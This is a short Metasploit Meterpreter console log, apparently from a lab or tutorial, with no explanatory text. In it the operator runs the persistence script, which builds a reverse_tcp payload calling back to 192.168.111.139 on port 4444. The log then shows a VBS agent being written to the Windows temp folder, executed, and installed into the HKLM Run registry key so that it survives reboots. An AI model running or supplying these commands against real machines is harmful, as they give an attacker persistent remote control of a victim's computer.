 meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.111.139
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [ ... ]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/NDSEC-PC_20200504.0903/NDSEC-PC_
20200504.0903.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.111.139 LPORT=4444
[*] Persistent agent script is 99625 bytes long
[+] Persistent Script written to C:\Windows\TEMP\RmsWMFvUITVaK.vbs
[*] Executing script C:\Windows\TEMP\RmsWMFvUITVaK.vbs
[+] Agent executed with PID 2820
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\KtduDLZxD
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\KtduDLZxD
meterpreter >